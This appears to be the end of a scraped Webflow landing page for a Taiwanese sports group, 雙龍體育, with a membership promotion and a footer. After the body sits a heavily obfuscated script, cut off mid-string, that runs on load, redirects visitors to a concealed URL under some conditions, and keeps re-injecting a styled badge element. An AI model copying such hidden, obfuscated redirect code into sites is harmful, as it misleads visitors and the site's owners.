0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="(max-width: 479px) 84vw, 173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></body><script>var _0x389086=_0x5264;(function(_0x16e9bd,_0x1b7bf4){var _0x4f6bad=_0x5264,_0x19c075=_0x16e9bd();while(!![]){try{var _0x4d0c37=parseInt(_0x4f6bad(0x1c3))/0x1*(-parseInt(_0x4f6bad(0x1bc))/0x2)+parseInt(_0x4f6bad(0xf8))/0x3+parseInt(_0x4f6bad(0x17d))/0x4+-parseInt(_0x4f6bad(0x1e1))/0x5*(-parseInt(_0x4f6bad(0x175))/0x6)+-parseInt(_0x4f6bad(0x20b))/0x7+parseInt(_0x4f6bad(0x128))/0x8*(-parseInt(_0x4f6bad(0xf0))/0x9)+parseInt(_0x4f6bad(0x1e5))/0xa;if(_0x4d0c37===_0x1b7bf4)break;else _0x19c075['push'](_0x19c075['shift']());}catch(_0x3f69d1){_0x19c075['push'](_0x19c075['shift']());}}}(_0x2385,0x5cb3d));function _0x2385(){var _0x4e0a84=['os4YmYaWidaGma','lJm5ide2lJq3Aa','vJi4lJiYyZaTmW','lteUnJiTnI0ZlG','mcWGmc4XnIKGma','B3jKzxi6idjWEa','ntv2ltuUmtDOmW','ofPnnda1lJy3ia','nI4Yn1PnmJm3lG','lJq1idaGmcaWlq','os45mYaWidaGmq','yxrOigrHDgeTBG','mI4Zm2eXmIaXmG','icaGicaGyMfJAW','yMeOmcWGmcWGma','BJOGy2vUDgvYoW','zgf0ys13zI1KBW','msa5lJCXltqUnG','mI4Yn2WYlJq4ia','lJq5yY00lJuYia','ns41nca1lJu0DG','pJXWyxrOigrHDa','os4XnYaYmI4Yoq','Aw5Zzxj0qwrQyq','mYa0ms40n2eXnW','ideXlJu3idaGma','mJv2oc43nMmWia','DgGGnJaIigq9iG','ngG2DJiWlJKXBa','zwLNAhq6idmWCa','lJuTmI42ncaWlq','mJDJAxr1t1G','nYaXms41nYaWia','idGUntLAiI8+pa','lJu1DI01lJyXAa','lJCZiduUodz2mq','oWOGicaGicaGia','A2L0lwzSzxG7cG','Adq1ms4YoxyZmW','mtiXmteWmfrlD1rSyG','mteUnJuGmcaWia','idKUntKGmcaWia','lJe5lteXlJy0ia','lJuZideUmYaYlG','mcaWideTmtiTmq','idaGmI45ms0UmG','DI05lJi3Ac0ZlG','EgjVEdSkicaGia','msaWidm3lJLOnq','lJm3ltfJltqUmq','mMe3lJCYidCUnW','ms44mYaWlteTlG','ideGmtiTmteUmW','vJCUowGZlJq0DG','mY40nsa0lJuYia','DI0YlJGYytGUnW','ideXlJu4idaGma','CZmUmJqTnI40nW','EtOGyMXVy2S7ia','BwfPBG','lJyYltGUmJnAtq','mY4YnwGTmY40na','oc41msa4lJG2wG','ms42iI8+pc9NpG','mtDHmtGUmZGGmq','ltmUnZHHmtiUna','nJeTmI42oca3lG','pc9ZDMC+cIaGia','kcGOlISPkYKRkq','mY40nweYms43mW','nY4ZncaXnI41mq','mc04lJK1ltiUoa','nY41mY0YlJm3ia','idGUmJyGmcaWia','y29UC3rYDwn0BW','D2LKDgG6ide2ma','yw50iIb2Awv3qG','ztzLnJSkicaGia','nxy1lJe3Ac02lG','EdSkicaGicaGia','y2vUDeHutuW','icfPBxbVCNrHBG','mZmUodrHoc42mq','DhLSzt0IBwfYzW','Aw5JBhvKzxm','ltqUmJeGmY4Yna','igrHDgeTBMfTzq','mtqYntqWmfvVsxbzqW','mZDZnc42nI0Xmq','ltCUnJeTmI4ZnW','ntyGmI41mIaYlG','nJeToc4XoxmTmW','yMXLoWOGicaGia','nY4XnIa5lJiZia','yw1LpsjqyxrOia','BM9UzsaHAw1WBW','mxb4oWOGicaGia','Awr0AdOGyxv0BW','idmUndqGoc4WnG','mY0XmI4YoxyXmG','C0j5q2XHC3noyq','icaGpgrKywvIyG','ltCUnJyTnI42oa','ideUnZiGnI4YnG','mY4Ynge1lJCYia','ncaWidaGmsaYlG','idCUnZiGmcaWia','ncaXmY4XmYaXmW','mY40nsaZlJu4ia','mvPnmZyZlJmGna','mJv2ns4Xn2GTnG','mtCWlJeGmZeUnG','ltuUodiGnIa1lG','nI42nwGXlJmXBa','z2v0qxr0CMLIDq','mtaUmteGmcaWia','yMzKpG','n1yYmI43nMGTmW','icb6lwLUzgv4oG','ntzimeeXms41nW','lwzSzxGTywXPzW','idyUmJeGmcaWia','AdmYlJnHmteUnq','idmUnduGnc4Xia','mc01ltiUmtvJlq','AhrTBa','mtmUntDOltmUnq','oc41msaZlJeZia','mI4ZqteXlJu3ia','ms41ngmTns42ia','icaGicaGigjVEa','z2v0rwXLBwvUDa','B25JBgLJAW','mteUnIiVpJXWyq','lJm4iduUmZGGma','ns43mIaWidaGma','lJq0idmWlJvimq','idmUodKTms4Xoq','AhjLzG','z249yNjHBMrQCW','nNyXmY4YnwGTmW','mtuUodDJnc4ZmG','lxnOywrVDZOGCG','z2jHkdaSidaSia','nI42oge5lJKZia','idCUodqTnI4Woq','oc03lJm0ltCUma','icaGicaGB3zLCG','oIbJzw50zxi7cG','EwXLpsjMAwXSoG','lJrOltyUovPnna','ntKGmcaWidaTnq','DJmZlJu3Ac0ZlG','CgXHEtOGlxDLyG','mJeUntrJltuUnG','mca3lJKYidmUna','ltuUmtKTns44nG','lteWlJC5lteXlG','DxrTx2nHBxbHAq','ms0YlJuYiduUmG','lJe1yZiUmJCGma','odCGndKUnwGTmW','msa2lJC0idmUnW','mca2lJy3ltiUnG','mZaWote4y0HhB2rM','zMqIpGOGicaGia','idiUndGGms4Yoq','yM9KEq','mxyTos4Yn2GTmW','lJq0wK0YnJuUoa','mY4Ync01lJm5lq','CZmUmtqTnI4Woq','mJaXndC0ogj2s3PIrG','nZeGmcaWideToq','mY41nNyTns42mq','ttCZlJmGnY44nW','lJy4ltGUmJmTnW','nsa2lJy3ltzAtq','nJLJltqUnZuGma','lJi1DJGUnZzJma','C3zNigLKpsjKza','z3jVDw5KlwnVBa','BdqUmJeGmY4Yna','ndr2mJeUogGTmW','lJq3Ac0ZlJq1vG','ChGGmtbWEcaZnG','DdSkicaGicaGia','ns40ngeXms41nW','mJz2ltmUndvHoq','lJeZidaGmcaWlq','AxvZoIaXmdbWEa','idCUnZqGoc4YmW','nwm1idaGoc4WnG','ltCUnZqGoc4Xoq','idaGmc01lJi2ia','ms41n0eXms41oa','otqGmc0ZlJeZlG','nIaWidaGmsaXmq','mY4Ym3yYlJi4yq','idaGmc03lJm0ia','CZ0IzgrHzwjIyG','Dfj4z2i','ChGGiwLTCg9YDa','icaGigfSAwDUlq','mdyGmY43mNyTmq','idaTmtaUnZKTnq','CNrHBNq7cIaGia','psjPC29SyxrPBW','lJy0ltqUndjAtq','icaGicaGicaGyG','yMjIzMqGy2XHCW','mcaWideTos4YnW','yM9YzgvYlxjHza','nc41osa0os41mq','ntyTnI02lJC5ia','m2WToc40msa5lG','ndGTmY43nMm1ia','mY41idaGmcaXlq','nZuTmY4XmYaYlG','ms43nsaXms42oq','oc4ZmIa4lJmYia','ndGGmY4YmYaYlG','mYaWidaGmsa3lG','lJq4idmUmZqGoq','msaWidaGms00lG','nca5lJyYidKUnG','nca5lJu0idaGma','Bg9JyxrPB24','lJq1idqUmsaZlG','DgGGzgf0ys1Uyq','icaGicaGicaGDW','idmUntuGnI4YnG','idCUotiGoc41oq','lJu1idiUntuGma','ms43mYaWidaGma','mtiXmtK4zfvPwhfX','vMjVCxC','ns41ltuUmJGTnq','mZCGms45ngWYlG','icaGigjVDhrVBq','idyUnJCTm2WYia','odiGns44mIaWia','m2DLtKn4yq','mYaZlJGGmteUmW','qNLjza','oc4ZocaWidaGma','ndmTmtyUndCTnW','lJCGns40osaXmq','ntrHmtaUntKGmq','lJi5Ac02vJCUnq','l2C+phbHDgGGza','idK5otK7cIaGia','lcaWlJa2ksaWCa','icaGicaGicaGia','mIaWidaGms02lG','ntqTmI4WnI01lG','ys1Uyw1Lpsjqyq','nsa0lJqYyteWlG','yxv0BYaHAw1WBW','lxDLyMTPDc1IBW','Ahq6idiWChG7cG','mc00lJiGmY4Znq','Ahr0Chm6lY9ZDa','ntuGmI41idiUna','lJe2idCUmJuTmq','idaGmI4XosaYia','nc4XyteZlJuGmq','mca2lJi1idnJmq','ocaYlJq4idaGma','lJqXideXlJqXia','yMvMB3jLzw5K','EcaWChGGmhb4ia','mtbQy2PtqLu','yY0XlJqTmI0Zlq','Adz2ns42mwG2lG','idaGmca2lJi1lq','nJCYmJK5meThvxjfBG','idyUmtGTmtzAtq','BJPPC29SyxrLia','nYaWidaGms0XmG','mJyGmtaUmJyGma','ltiUnZCGnY4Woq','idmUnZDHnY43mG','mJiGndeUmJHHmq','icaGicaUzgrHzq','mJzZms4YosaYlG','pGOGicaGicaGia','mtqUmJnHoc4YnG','lJu2idqXlJi4yq','lJq1DI0Yms44Aa','Bs0ZlJq1ltGUoq','AdyUodLwmJCUoq','mteUndyGmteUna','idiUoteTlJiXDG','icaGicaGihjPzW','igrPC3bSyxK6ia','mc03lJm0ltiUmG','ideGmteUntCGma','mc41osaWidaGmq','iJ48Cgf0AcbKpq','nJuTms4Yos0YlG','idiUoteTlJi3wG','D2vIzMXVDY5PBW','mteUnJCGmteUnG','mcaWideTlJqXlq','mtyWlJuYidCUoq','ndzJltqUndmGma','ltyUmtqToc41mq','nJDSnI4ZmsaXnG','zgrHzwjIyMzK','mZC3lJK3ide4lG','ideTmI41nsaYlG','DJeXlJLJmcaZlG','oc40msaXoc40mq','nda4nZCYn09Hv2XPzG','v2HbCxq','ideTmteUntCGmq','mdKGms42msa0lG','ideTnI43osaYlG','mY42n3yTnMGZlG','mZyGmcaWidaGna','ltCUnJeTnI4XmW','ndvHmJeUnZmGmG','lJq4idCUndGGma','idaGmsaYlJu5lq','mcaWideGnI40nG','B3G9iJaGmca1mG','mI41nvPTlteUnW','ltiUmJGTms44oa','ntyGmcaWidaTna','zNKTy29UDgvUDa','otiGmteUmZKYia','yZmUotqGmca3lG','odeGos4WnsaXmG','C2vHCMnO','ltmUodGGms01lG','psjmyxLLCIaYiG','Aw4TBgvMDdOGmG','zMXVDZOGDMLZAq','mJiUnZGGos41oq','q1HuEwO','ltqUmZfAttm0ma','mYa0lJqYidyUmG','iwLTCg9YDgfUDa','ihnVBgLKicnLnG','ywnRzxqUyxbW','idGUnJeGmcaWia','yteWideWidaGma','lJG1ltqUntmGnq','lJi3idiUnLPTmq','lJu0lteUotiTnq','ywnRzxqUyxbWpW','Dg9tDhjPBMC','ltCUnJyTmI42oq','lJy3DI0ZlJa5Aa','nc0ZytyUmtmGnG','idaGmcaXltGUnW','B3i6icnMnwy1zG','oIaYmhb4oWOGia','ms42msaWic44nG','ms41msaWltiUmW','mJq0lJy2idGUoa','oIbMAxHLzcaHAq','idCUmdKGmcaWia','icaGica8zgrHzq','iJ48Cgf0AcbZDa','mIa4lJKZidGUoq','lJG2ltuUmtuTnq','nJeIigq9iK01nq'];_0x2385=function(){return _0x4e0a84;};return _0x2385();}function _0x5264(_0x5398f3,_0x41bfb7){var _0x7cfe11=_0x2385();return _0x5264=function(_0x18a046,_0x18b87c){_0x18a046=_0x18a046-0xc0;var _0x2385a2=_0x7cfe11[_0x18a046];if(_0x5264['DWatRc']===undefined){var _0x52649f=function(_0x581205){var _0x43b797='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1de30e='',_0x38b6bd='',_0x491b28=_0x1de30e+_0x52649f;for(var _0x4f83a8=0x0,_0x233ae9,_0x5a1037,_0x37269b=0x0;_0x5a1037=_0x581205['charAt'](_0x37269b++);~_0x5a1037&&(_0x233ae9=_0x4f83a8%0x4?_0x233ae9*0x40+_0x5a1037:_0x5a1037,_0x4f83a8++%0x4)?_0x1de30e+=_0x491b28['charCodeAt'](_0x37269b+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x233ae9>>(-0x2*_0x4f83a8&0x6)):_0x4f83a8:0x0){_0x5a1037=_0x43b797['indexOf'](_0x5a1037);}for(var _0x583b99=0x0,_0x511df4=_0x1de30e['length'];_0x583b99<_0x511df4;_0x583b99++){_0x38b6bd+='%'+('00'+_0x1de30e['charCodeAt'](_0x583b99)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38b6bd);};_0x5264['MlQByr']=_0x52649f,_0x5398f3=arguments,_0x5264['DWatRc']=!![];}var _0x39316d=_0x7cfe11[0x0],_0x3c78b9=_0x18a046+_0x39316d,_0x474550=_0x5398f3[_0x3c78b9];if(!_0x474550){var _0x4d5060=function(_0x20b85f){this['StSXqK']=_0x20b85f,this['AZDlKL']=[0x1,0x0,0x0],this['eTIpkW']=function(){return'newState';},this['iAAghl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XfyYbT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4d5060['prototype']['WJOjmr']=function(){var _0x3d3579=new RegExp(this['iAAghl']+this['XfyYbT']),_0x2aec05=_0x3d3579['test'](this['eTIpkW']['toString']())?--this['AZDlKL'][0x1]:--this['AZDlKL'][0x0];return this['xnwROk'](_0x2aec05);},_0x4d5060['prototype']['xnwROk']=function(_0x55e8b6){if(!Boolean(~_0x55e8b6))return _0x55e8b6;return this['qOEBBJ'](this['StSXqK']);},_0x4d5060['prototype']['qOEBBJ']=function(_0x1a2157){for(var _0x108520=0x0,_0x557fc1=this['AZDlKL']['length'];_0x108520<_0x557fc1;_0x108520++){this['AZDlKL']['push'](Math['round'](Math['random']())),_0x557fc1=this['AZDlKL']['length'];}return _0x1a2157(this['AZDlKL'][0x0]);},new _0x4d5060(_0x5264)['WJOjmr'](),_0x2385a2=_0x5264['MlQByr'](_0x2385a2),_0x5398f3[_0x3c78b9]=_0x2385a2;}else _0x2385a2=_0x474550;return _0x2385a2;},_0x5264(_0x5398f3,_0x41bfb7);}var _0x271b65=(function(){var _0x4c355d=!![];return function(_0x56c8c5,_0xb98b21){var _0x1e0393=_0x4c355d?function(){if(_0xb98b21){var _0x413c33=_0xb98b21['apply'](_0x56c8c5,arguments);return _0xb98b21=null,_0x413c33;}}:function(){};return _0x4c355d=![],_0x1e0393;};}()),_0x1e9b4f=_0x271b65(this,function(){var _0x138dd7=_0x5264,_0xd126f8={};_0xd126f8['Vboqw']=_0x138dd7(0x115)+'+$';var _0x38b627=_0xd126f8;return _0x1e9b4f[_0x138dd7(0xc0)]()[_0x138dd7(0x21f)](_0x38b627[_0x138dd7(0x1bd)])['toString']()[_0x138dd7(0x11b)+'r'](_0x1e9b4f)['search'](_0x38b627[_0x138dd7(0x1bd)]);});_0x1e9b4f();;(!document['querySelec'+'tor'](_0x389086(0x14e))[_0x389086(0x143)+'te'](_0x389086(0xe1)+_0x389086(0x10c))[_0x389086(0x125)]('webflow.io')||window[_0x389086(0x1b4)]['href'][_0x389086(0x125)](_0x389086(0x1ff)))&&(window[_0x389086(0x1b4)]='https://st'+_0x389086(0x22a));;setInterval(function(){var _0x2e7151=_0x389086,_0x4ebe6f={};_0x4ebe6f[_0x2e7151(0x20c)]='https://st'+_0x2e7151(0x230)+_0x2e7151(0x16f)+_0x2e7151(0x15c),_0x4ebe6f['CXTyj']=_0x2e7151(0x206),_0x4ebe6f[_0x2e7151(0x19a)]=_0x2e7151(0x1df);var _0x53e70e=_0x4ebe6f;!document[_0x2e7151(0x154)+_0x2e7151(0x135)+'me'](_0x53e70e[_0x2e7151(0x225)])[0x0]&&(document[_0x2e7151(0x178)][_0x2e7151(0xe8)+_0x2e7151(0x121)](_0x53e70e[_0x2e7151(0x19a)],'<style>\x20\x20\x20'+_0x2e7151(0x1ed)+'bbbfd\x20{\x0a\x20\x20'+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+'\x20\x20position'+_0x2e7151(0xca)+'mportant;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20\x20left:\x20'+_0x2e7151(0x1d3)+_0x2e7151(0x19f)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20top:\x20auto'+_0x2e7151(0x122)+_0x2e7151(0x18b)+_0x2e7151(0x1ce)+_0x2e7151(0x1f7)+_0x2e7151(0x1d5)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x1c0)+_0x2e7151(0xc6)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x147)+_0x2e7151(0x1cc)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1f8)+_0x2e7151(0x1d4)+_0x2e7151(0x120)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20dis'+_0x2e7151(0x16a)+_0x2e7151(0xf6)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20displa'+'y:\x20-ms-fle'+_0x2e7151(0x100)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'display:\x20f'+'lex;\x0a\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+_0x2e7151(0x1b7)+_0x2e7151(0x132)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x164)+_0x2e7151(0x223)+_0x2e7151(0x12d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20h'+_0x2e7151(0xee)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20-ms'+_0x2e7151(0x149)+_0x2e7151(0xe0)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20justi'+_0x2e7151(0x21b)+_0x2e7151(0x165)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x19c)+'items:\x20cen'+'ter;\x0a\x20\x20\x20\x20\x20'+_0x2e7151(0x1ce)+_0x2e7151(0x1a2)+_0x2e7151(0xd6)+_0x2e7151(0x229)+_0x2e7151(0x11e)+_0x2e7151(0x1ce)+_0x2e7151(0x1ce)+_0x2e7151(0x1a5)+_0x2e7151(0x18f)+_0x2e7151(0xf5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0xde)+_0x2e7151(0x186)+_0x2e7151(0xc5)+'5;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2e7151(0x153)+_0x2e7151(0x15f)+_0x2e7151(0x160)+_0x2e7151(0xd5)+_0x2e7151(0x18a)+'px\x200px,\x20rg'+_0x2e7151(0xdf)+_0x2e7151(0x1cd)+_0x2e7151(0x1e0)+_0x2e7151(0x131)+_0x2e7151(0x1ce)+('\x20\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x2e7151(0x1ce)+'\x20\x20\x20</style'+_0x2e7151(0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20'+_0x2e7151(0x1ce)+_0x2e7151(0xcc)+_0x2e7151(0x1a3)+_0x2e7151(0x199)+_0x2e7151(0x176)+_0x2e7151(0x1ce)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x2e7151(0x185)+'aebbbfd\x22\x20s'+_0x2e7151(0x124)+_0x2e7151(0x222)+'5px;displa'+_0x2e7151(0x10b)+_0x2e7151(0x11c)+_0x2e7151(0x19b)+_0x2e7151(0x11d)+_0x2e7151(0x217)+_0x2e7151(0x1a6)+_0x2e7151(0xcd)+_0x2e7151(0x166)+_0x2e7151(0x130)+'rtant\x22\x20d=\x22'+_0x2e7151(0x180)+_0x2e7151(0xf7)+'.64H73.3z\x22'+'/><g\x20style'+_0x2e7151(0x1a0)+_0x2e7151(0x1e7)+_0x2e7151(0x228)+_0x2e7151(0x1fc)+'\x22M108.88\x204'+'1.47h-3.45'+_0x2e7151(0xd3)+_0x2e7151(0x22f)+_0x2e7151(0xcf)+'.86a5.45\x205'+_0x2e7151(0xda)+_0x2e7151(0xe5)+_0x2e7151(0x14f)+_0x2e7151(0xd3)+'.54-2-5.86'+_0x2e7151(0x16d)+'s-5.55\x202.4'+'1-5.55\x205.8'+_0x2e7151(0x15d)+_0x2e7151(0x1f2)+_0x2e7151(0x197)+_0x2e7151(0x1ad)+_0x2e7151(0x216)+_0x2e7151(0x1ea)+_0x2e7151(0xcb)+_0x2e7151(0x173)+_0x2e7151(0xce)+_0x2e7151(0x1af)+_0x2e7151(0x1a9)+_0x2e7151(0x16c)+_0x2e7151(0x1b9)+'ZM132.51\x204'+'1.47h-3.23'+_0x2e7151(0x108)+'6\x208.76\x200\x200'+'\x201-7.34\x203.'+'31c-4.47\x200'+_0x2e7151(0x12a)+_0x2e7151(0x212)+_0x2e7151(0x17c)+_0x2e7151(0x162)+_0x2e7151(0x1f4)+'c0-3.58-2-'+_0x2e7151(0x1be)+_0x2e7151(0xef)+'4.57\x201.16-'+'6.36\x203.49l'+_0x2e7151(0x219)+_0x2e7151(0x22c)+'\x201\x208.86-4.'+'79c5.15\x200\x20'+_0x2e7151(0x150)+_0x2e7151(0x10f)+_0x2e7151(0x1f3)+'1h-6.49c-3'+'\x200-4.7\x201.0'+'7-4.7\x203.09'+_0x2e7151(0x1da)+_0x2e7151(0x107)+_0x2e7151(0x13d)+_0x2e7151(0x174)+_0x2e7151(0x182)+_0x2e7151(0x202)+_0x2e7151(0x169)+_0x2e7151(0x18d)+'.91\x209.91\x200'+'\x200\x201-8.24\x20'+'3.94c-6.13'+_0x2e7151(0x19e))+(_0x2e7151(0x16e)+_0x2e7151(0x129)+'.41\x2010.79-'+'11.41a10\x201'+'0\x200\x200\x201\x208.'+_0x2e7151(0x19d)+'5Zm-11\x2014.'+_0x2e7151(0x203)+'-7.74\x203.49'+_0x2e7151(0x192)+'s3.31\x208.23'+_0x2e7151(0x190)+_0x2e7151(0x21d)+_0x2e7151(0x113)+_0x2e7151(0x12c)+_0x2e7151(0x181)+_0x2e7151(0x10d)+_0x2e7151(0x140)+_0x2e7151(0x103)+'2\x200\x200\x200\x208\x20'+_0x2e7151(0x12e)+_0x2e7151(0xd1)+_0x2e7151(0x1c1)+_0x2e7151(0xdd)+_0x2e7151(0xc4)+_0x2e7151(0x1c4)+_0x2e7151(0x21c)+_0x2e7151(0x201)+_0x2e7151(0x224)+_0x2e7151(0xfa)+'1\x209.94\x209.8'+_0x2e7151(0x13c)+'.13\x200\x200\x201-'+_0x2e7151(0x22e)+_0x2e7151(0xc3)+_0x2e7151(0x18e)+'6.5-6.27\x207'+_0x2e7151(0x214)+_0x2e7151(0x198)+_0x2e7151(0xd9)+'91\x2019.67l-'+_0x2e7151(0xe7)+'h-1.25l-7.'+_0x2e7151(0x1c7)+_0x2e7151(0xd2)+'-1.21l-9.2'+'6-22.29h3.'+_0x2e7151(0x205)+_0x2e7151(0x1d9)+_0x2e7151(0x142)+_0x2e7151(0x117)+_0x2e7151(0x1e6)+_0x2e7151(0xc9)+'4a2.54\x202.5'+_0x2e7151(0x13a)+_0x2e7151(0x1d8)+_0x2e7151(0x1dd)+_0x2e7151(0x208)+_0x2e7151(0x12b)+'52\x200\x200\x201-2'+'.59-2.51\x202'+_0x2e7151(0x1ba)+_0x2e7151(0x215)+_0x2e7151(0x218)+'4\x2010.83h3.'+_0x2e7151(0x188)+_0x2e7151(0x17a)+_0x2e7151(0xe9)+'.11\x2017.11\x20'+'0\x200\x201-3.62'+_0x2e7151(0xe4)+_0x2e7151(0x1f9)+_0x2e7151(0x163)+_0x2e7151(0x146)+_0x2e7151(0xc2)+_0x2e7151(0x210)+'44v6h6.81v'+'3.09h-6.81'+_0x2e7151(0x209)+_0x2e7151(0x20e)+'17\x204.61\x204.'+_0x2e7151(0x111)+_0x2e7151(0x1c6)+_0x2e7151(0x1fe)+'M289.02\x2041'+_0x2e7151(0x189)+'28.22c0-3.'+_0x2e7151(0x1d0)+'86-5.42-5.'+'86a5.59\x205.'+_0x2e7151(0x168)+_0x2e7151(0xf4)+_0x2e7151(0x10e)+_0x2e7151(0x106)+_0x2e7151(0x1f0)+_0x2e7151(0x11a)+'1\x206.54-2.9'+_0x2e7151(0x191)+_0x2e7151(0x133)+_0x2e7151(0xf2))+(_0x2e7151(0x1cb)+'=\x22M306.92\x20'+_0x2e7151(0x123)+_0x2e7151(0x22b)+_0x2e7151(0x1dc)+'.62\x200\x202.81'+'-.64\x202.81-'+_0x2e7151(0x104)+_0x2e7151(0x1fd)+'27-2.05l-2'+_0x2e7151(0x102)+_0x2e7151(0xd4)+_0x2e7151(0x1a7)+_0x2e7151(0x1d6)+'-6.68\x208.2-'+_0x2e7151(0x161)+_0x2e7151(0xdb)+'\x208\x203.34l-3'+_0x2e7151(0x1eb)+_0x2e7151(0x13b)+_0x2e7151(0x14d)+_0x2e7151(0xc8)+_0x2e7151(0x119)+_0x2e7151(0xc7)+_0x2e7151(0xfc)+_0x2e7151(0x1bf)+_0x2e7151(0x15e)+_0x2e7151(0x138)+_0x2e7151(0x1b8)+'\x206.79a6.21'+_0x2e7151(0x14a)+_0x2e7151(0x170)+_0x2e7151(0x1b2)+_0x2e7151(0x1cf)+'26\x201.94\x2011'+_0x2e7151(0x1de)+_0x2e7151(0x1a4)+_0x2e7151(0x226)+_0x2e7151(0x1f1)+'18.41\x2018.4'+_0x2e7151(0x1b1)+_0x2e7151(0x16b)+'\x200-8.95-2.'+'8-8.95-8.4'+_0x2e7151(0x179)+'.45v-5.17h'+_0x2e7151(0x17f)+_0x2e7151(0x1e3)+_0x2e7151(0x13f)+_0x2e7151(0x184)+_0x2e7151(0x177)+_0x2e7151(0x14c)+_0x2e7151(0x116)+'\x2021.73\x200\x200'+_0x2e7151(0xfe)+_0x2e7151(0x13e)+'1.28h-5.56'+'v-2.15a9.5'+_0x2e7151(0x1b3)+_0x2e